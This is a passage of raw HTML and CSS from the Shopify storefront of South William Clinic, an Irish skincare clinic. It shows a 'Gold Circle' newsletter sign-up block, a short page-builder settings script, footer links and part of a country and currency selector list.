255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-1_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-3_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-8_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-8_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-10_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-14_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-10_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-3_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-14_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-2_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-8_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-3_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-2_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-1_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-2_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-3_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-4_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-6_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;c Apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-8_" data-pf-type="Paragraph3">Heads up! check your s<strong>pam</strong> folder (and <strong>Gmail's promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-10_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-11_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-12_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-13_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-14_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.0.2","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Bookings & Cancellation policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/resync-revitalizing-night-cream" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (BGN лв.)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
